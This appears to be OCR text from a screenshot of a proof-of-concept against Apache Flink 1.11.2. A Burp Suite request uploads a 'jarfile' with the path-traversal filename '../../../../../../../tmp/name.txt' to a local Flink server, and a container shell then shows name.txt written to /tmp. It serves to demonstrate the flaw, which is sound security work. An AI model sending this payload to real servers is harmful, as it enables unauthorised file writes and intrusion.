 Apache Flink Dashboard
Version: 1.11.2
Commit: fe36135 @ 2020-09-09T16:19:03+02:00
Message:
Overview
Jobs
Running Jobs
Completed Jobs
Task Managers
Job Manager
Submit New Job
Uploaded Jars
+ Add New
Name
Burp Suite Professional v2020.12.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < >
Target: http://localhost:8081
Request
Pretty Raw \n Actions
7 Content-Type: multipart/form-data;
boundary=---------------------------2775563505346347
93532534114427
8 Content-Length: 315
9 Origin: http://localhost:8081
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:8081/
13 Cookie: Idea-ebfc5b99=
abcb5f88-d377-4462-9749-1fb24350d578
14
15 -----------------------------27755635053463479353253
4114427
16 Content-Disposition: form-data; name="jarfile";
filename="../../../../../../../tmp/name.txt"
17 Content-Type: text/plain
18
19 liuwei
20 wangjing
21 wangyan
22 wangfei
23 zhangling
24 liting
25 chenjianhua
26 xujing
27 -----------------------------27755635053463479353253
4114427--
28
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=UTF-8
3 Access-Control-Allow-Origin: *
4 content-length: 6017
5
6 {"errors":[
"org.apache.flink.runtime.rest.handler.RestHandlerEx
ception: Exactly 1 file must be sent, received 0.\n\
INSPECTOR
lnx — docker exec -it /bin/sh; exit — docker — docker exec -it b8bcd8765...
Last login: Fri Jan  8 16:03:45 on ttys004
docker exec -it b8bcd8765a65a0856781be97ed98022f075ed0573d761b500457f332a6ba5675
/bin/sh; exit
π ~ ❯ docker exec -it b8bcd8765a65a0856781be97ed98022f075ed0573d761b500457f332a
6ba5675 /bin/sh; exit
[# /bin/bash ]
[root@b8bcd8765a65:/opt/flink# cd /tmp/ ]
[root@b8bcd8765a65:/tmp# ls ]
blobStore-65a13bc2-f3ba-4222-b118-1b810dfa9cf7
executionGraphStore-c86a8eea-0cb3-48f7-9cc8-70b7ae2da940
flink--standalonesession.pid
flink-web-5a1a5e27-aa74-4900-9f1c-ad5af08f3d37
hsperfdata_flink
hsperfdata_root
jaas-595783852039683723.conf
name.txt
root@b8bcd8765a65:/tmp#